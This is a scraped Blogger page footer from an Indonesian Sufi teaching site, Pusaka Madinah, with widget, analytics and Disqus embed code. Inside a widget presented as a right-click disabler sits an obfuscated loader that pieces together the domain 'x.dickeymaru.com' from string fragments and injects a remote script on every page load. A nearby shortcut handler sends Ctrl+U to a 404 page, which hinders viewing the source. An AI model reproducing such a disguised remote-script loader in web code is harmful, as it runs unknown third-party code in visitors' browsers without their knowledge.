<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IfdIQrrnPMY9GLNcYmVPpD2ZiHQ:1768710809229';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/kampus-kasyaf.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/7033394312187877740/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7033394312187877740', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s72-c/Kampus.Kasyaf%2520.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s640/Kampus.Kasyaf%2520.jpg', 'pageName': 'Kampus Kasyaf', 'pageTitle': 'Pusaka Madinah: Kampus Kasyaf', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kampus Kasyaf', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s640/Kampus.Kasyaf%2520.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7033394312187877740}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAexqbltPPwmlRhob7SfNN-2GDtDo79GM1PC34Mx7PVQgem2jeYjEcVCWF6D32PBvuoH87EIiPKD2r5Bf88BF109Idorg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F01%2Fperawan-beriman-poligami_1.html&t_d=%0AKisah%20Sejati%3A%20Ikrar%20Perawan%20Beriman%20tentang%20Poligami%0A&t_t=%0AKisah%20Sejati%3A%20Ikrar%20Perawan%20Beriman%20tentang%20Poligami%0A&s_o=default
body_size: 9413
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembed